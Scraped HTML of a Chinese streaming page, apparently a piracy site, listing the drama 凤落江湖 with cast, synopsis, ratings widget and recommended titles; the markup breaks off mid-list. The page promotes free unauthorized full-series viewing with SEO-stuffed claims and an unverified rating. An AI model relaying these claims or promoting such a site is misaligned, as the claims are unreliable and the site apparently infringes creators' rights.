

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wishbiotech.com/v/381229.html
body_size: 17021
content:
<!DOCTYPE html><html><head><title>凤落江湖_1-24集/高清/未删减(大结局)_电视剧全集_国产剧完整版免费在线观看 - 星空影院</title><meta name="keywords" content="凤落江湖,凤落江湖全集,电视剧" /><meta name="description" content="星空影院国产剧《凤落江湖》于2024年上映首播，由中国大陆演员柯颖,邓超元,曹星宇,李佳乐等主演，星空电影网提供高清电视剧凤落江湖全集未删减完整版免费在线观看，大结局剧情已揭晓。作家孟小棠意外穿成笔下的月影教女魔头凤南汐（柯颖 饰）被全江湖追杀，以为按剧情斩杀逍遥派大弟子叶无尘就可以回到现实。为了寻找叶无尘，孟小棠被迫和面首沈喻（邓超元 饰）合作，二人表面情投意..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wishbiotech.com","wapurl":"www.wishbiotech.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230926-1/a4c3700d8c56592d7d37bcd0ad3f926a.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230926-1/a4c3700d8c56592d7d37bcd0ad3f926a.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li class="active"><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">凤落江湖 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%A7%E8%87%AA%E7%84%B6%E7%9A%84%E7%BF%85%E8%86%80.html" rel="nofollow"><span class="hot_name">大自然的翅膀</span></a></li><li><a href="/search/wd/%E5%90%8C%E6%80%A7%E4%B8%89%E5%88%86%E4%BA%B2.html" rel="nofollow"><span class="hot_name">同性三分亲</span></a></li><li><a href="/search/wd/%E4%BB%B2%E5%A4%8F%E5%A4%9C%E4%B9%8B%E6%A2%A6.html" rel="nofollow"><span class="hot_name">仲夏夜之梦</span></a></li><li><a href="/search/wd/%E5%8D%B1%E9%99%A9%E7%9A%84%E7%88%B1%E6%83%85.html" rel="nofollow"><span class="hot_name">危险的爱情</span></a></li><li><a href="/search/wd/%E9%9B%BE%E4%B8%AD%E9%A3%8E%E6%99%AF.html" rel="nofollow"><span class="hot_name">雾中风景</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240611-1/5ca6923eed1b42a3702a559125ffb760.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/381229-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240611-1/5ca6923eed1b42a3702a559125ffb760.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-24全集/大结局</span><span class="pic_vod text_right"><img src="https://www.wishbiotech.com/img.php?url=https://pic.youkupic.com/upload/vod/20240611-1/5ca6923eed1b42a3702a559125ffb760.jpg" alt="凤落江湖(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">凤落江湖(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：fengluojianghu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情,短片,武侠,古装,国产剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>9.0</li><li class="data"><span>语言：</span>汉语普通话<span class="split_line"></span><span>状态：</span><span class="data_style">第24集完结</span> - 免费在线观看</li><li class="data"><span>导演：</span>修潇楠</li><li class="data"><span>主演：</span>柯颖,邓超元,曹星宇,李佳乐</li><li class="data"><span>更新时间：</span><em>2024-06-26</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/381229-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《凤落江湖》https://www.wishbiotech.com/v/381229.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '凤落江湖',bdPic : 'https://pic.youkupic.com/upload/vod/20240611-1/5ca6923eed1b42a3702a559125ffb760.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院国产剧《凤落江湖》是一部由修潇楠导演执导，柯颖,邓超元,曹星宇,李佳乐等演员精彩演绎的中国大陆电视剧，大结局剧情已揭晓（1-24全集），手机免费观看高清未删减完整版电视剧全集就上星空电影网，热播电视剧提前免费观看，更多剧情信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>作家孟小棠意外穿成笔下的月影教女魔头凤南汐（柯颖 饰）被全江湖追杀，以为按剧情斩杀逍遥派大弟子叶无尘就可以回到现实。为了寻找叶无尘，孟小棠被迫和面首沈喻（邓超元 饰）合作，二人表面情投意合，实则各怀心机，斗智斗勇，经历一系列江湖风波后，渐渐互生情愫，一段虐恋由此展开。</span><p class="desc_tips hidden_xs">全部来源：【星辰影视】【星辰电影网】【天堂影院】【爱奇艺】【迅雷下载】【百度云播】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="381229" data-score="5"><span class="label">给【<strong>凤落江湖</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/331894.html" title="拥抱未来的你" data-original="https://pic.youkupic.com/upload/vod/20230930-1/6825d65f18ea11c2dbd62036383a1ff3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/331894.html" title="拥抱未来的你">拥抱未来的你</a></p><p class="vodlist_sub">生活在未来世界的女明星言茉意外患上罕见血液病，唯一能救她的人是生活在现代的天才科学家顾琰之。言茉为了获取顾琰之的血液穿越到现代，她处心竭虑地想要接近顾琰之，却发现若想取得合格血</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/331909.html" title="闪光少女" data-original="https://xinlangtupian.com/cover/bc1d56ba8828efa7c65767a48afe5a62.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/331909.html" title="闪光少女">闪光少女</a></p><p class="vodlist_sub">陈惊是音乐学院附中民乐扬琴专业一位古灵精怪的姑娘，因为喜欢钢琴她决定去给同校的师兄王文当钢琴翻谱员，却因对西洋乐知识的匮乏和民乐背景遭到王文的冷落，还引起校园两大专业间的摩擦。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/332055.html" title="戏精自救攻略" data-original="https://xinlangtupian.com/cover/0fe9baf3d1616fa5b3f10b7d6cf91de1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332055.html" title="戏精自救攻略">戏精自救攻略</a></p><p class="vodlist_sub">女演员李采薇穿越到古代，夺舍痴傻世子妃，她与世子沈怀瑾自幼订下婚约，但沈怀瑾每到大婚前就会无故暴毙，李采薇则陷入“夫死妻随”的无限循环。为了保命，李采薇开启了宅斗追凶，自己也逐</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/332069.html" title="星河办事处" data-original="https://pic.youkupic.com/upload/vod/20231009-1/6bc823c53e85937568547e1d5a996048.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332069.html" title="星河办事处">星河办事处</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;邱赫南,胡浩帆,陈笑含</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/332072.html" title="王妃万福" data-original="https://pic.youkupic.com/upload/vod/20231009-1/4d851b3af99c700ef30b049a9cac9301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332072.html" title="王妃万福">王妃万福</a></p><p class="vodlist_sub">以女为尊的琉琏国，内忧外患。国师断言“六女出天下亡”。恰逢顾将军诞下六女。为救幺女，顾家谎称得子。其女顾容适龄婚配，女扮男装带着竹马沈大锤一同嫁给“好姐妹”云王。自此，铁三角强</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/332083.html" title="出线了，初恋" data-original="https://xinlangtupian.com/cover/06908932bbf6e2930a902e9597fa5e58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332083.html" title="出线了，初恋">出线了，初恋</a></p><p class="vodlist_sub">该剧讲述了二次元漫画少女华西兮（郑合惠子 饰）在寻找创作题材时，与因伤错过梦想的霍子昂（陈子由 饰）意外相识，两人从最初相见时的相互嫌弃，到一同在追梦过程中擦出初恋火花。同时，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/332088.html" title="惊天岳雷" data-original="https://xinlangtupian.com/cover/3d16e2877d7f940030a07d74a20074a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332088.html" title="惊天岳雷">惊天岳雷</a></p><p class="vodlist_sub">岳飞次子岳雷生性叛逆，玩世不恭,父兄风波亭罹难后，他只身踏上复仇之路。但少年岂知江湖险，他刺杀秦桧不成反被利用，又连累朝野仅存的正义力量,几度濒于死地。在武痴皇子阿琮和忠良义士</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/332094.html" title="尽欢" data-original="https://xinlangtupian.com/cover/44111683f45a426b802877fc8a77d8f5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全24集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332094.html" title="尽欢">尽欢</a></p><p class="vodlist_sub">近日，由兰超执导，卢一、王彭担任编剧，嘉泽、李沛恩、胡正君、李冰冰主演的网剧《尽欢》官宣开机。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/414317.html" title="女神蒙上眼" data-original="https://xinlangtupian.com/cover/0ad61421999b551a73c65aa7b140ff03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414317.html" title="女神蒙上眼">女神蒙上眼</a></p><p class="vodlist_sub">本剧改编自豆瓣阅读连载小说《女神蒙上眼》，作者金牙太太。“常胜律师”唐盈盈（辛芷蕾 饰）与顶头上司康俊（林雨申 饰）在一桩桩众生百态的案件中过招，在碰撞中厘清中国式“人情与法理</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/414457.html" title="夜色正浓" data-original="https://xinlangtupian.com/cover/edfab598e7750b1e64b49bfe5b685ec3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414457.html" title="夜色正浓">夜色正浓</a></p><p class="vodlist_sub">一场盛宴之下的狂欢，让隐藏已久的暗涌浮现，唤醒了所有装睡的人，也触发了GST酒业各层人士的生存危机。一切事关生存，每一步都需格外谨慎。七个深陷其中的主要人物，在事件中扮演了不同</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/414456.html" title="有罪之身" data-original="https://xinlangtupian.com/cover/581b4e89d7feab81d0e6bb04300aef97.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414456.html" title="有罪之身">有罪之身</a></p><p class="vodlist_sub">一名沉稳冷静如狡诈猎手的老刑警。三位前程似锦却负罪而行的大学生。一个风光背后罪行累累的煤矿老板。这三个不同阶层的人却因为一宗命案在十八年后碰撞到了起，在斗智斗勇的角力过程中，谁</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/414182.html" title="太平年" data-original="https://pic.youkupic.com/upload/vod/20260123-1/ddae23bb69439eaa0c07084c23001a69.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414182.html" title="太平年">太平年</a></p><p class="vodlist_sub">剧集聚焦钱弘俶（白宇 饰）、赵匡胤、郭荣三人在国家板荡中的命运抉择。他们目睹离乱，深知唯有重建秩序方能终止苦难。钱弘俶秉持“保境安民”，守护一方；郭荣志在重振纲常，然天不假年；</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/414155.html" title="暗恋者的救赎" data-original="https://xinlangtupian.com/cover/5cf8faa597311754b5cf373f84c99860.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414155.html" title="暗恋者的救赎">暗恋者的救赎</a></p><p class="vodlist_sub">俞笑（王珞丹 饰）拥有一段令外人羡慕的婚姻，然而因一起女高中生的遇害案，警察宋诚（袁弘 饰）发现俞笑成了其与手头一桩尘封旧案的共同证人，调查过程中，警方发现俞笑丈夫朱鹤（黄宗泽</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/413777.html" title="山塘茶馆" data-original="https://pic.youkupic.com/upload/vod/20260115-1/beeabd9ca67bd5b2a004caa3eb5303e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413777.html" title="山塘茶馆">山塘茶馆</a></p><p class="vodlist_sub">在苏州七里山塘街，有一家承载着百年传承的茶楼，老板与老板娘夫妻共同打理，每日宾客络绎不绝。茶楼不仅是品茗之地，更是人间百态的交汇点。一日，茶楼招聘新员工，却因种种误会，帅小伙与</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/414149.html" title="突然的喜欢" data-original="https://pic.youkupic.com/upload/vod/20260122-1/957c106cb7a9e3d70274e1c3326dfcd6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414149.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实世界，情感主播林欢儿开启了一系列攻略霸总高</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/414529.html" title="风舞" data-original="https://xinlangtupian.com/cover/092b649487e732e7518908665d81cb07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414529.html" title="风舞">风舞</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/414452.html" title="回到1995爱上你" data-original="https://xinlangtupian.com/cover/1bf69dd5e2c55cbe05f20205cb4c5485.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414452.html" title="回到1995爱上你">回到1995爱上你</a></p><p class="vodlist_sub">现代女孩庄漫樱（陈芳彤 饰）穿越回1995年，为了改变母亲的悲惨命运，她利用现代技巧制霸职场，脚踹渣男，却意外与冷面舅舅秦墨（代高政 饰）产生感情纠葛。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/414400.html" title="原罪2：无光角落" data-original="https://xinlangtupian.com/cover/ba4171203b61ad95bcb17daefc37c925.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/414400.html" title="原罪2：无光角落">原罪2：无光角落</a></p><p class="vodlist_sub">以真实案件为基础，延用《原罪》第一部的纪实风格。故事以单元案件展开，并将两位主人公的命运、情感与案件深度交织，在个案中着重刻画“法医”的角色特性。作品着重凸显“三感”：节奏感、</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/414270.html" title="皇后驾到" data-original="https://pic.youkupic.com/upload/vod/20260125-1/dd0d2e203bec2d5eb124c947331e4ee1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第13集</span><span class="pic_text 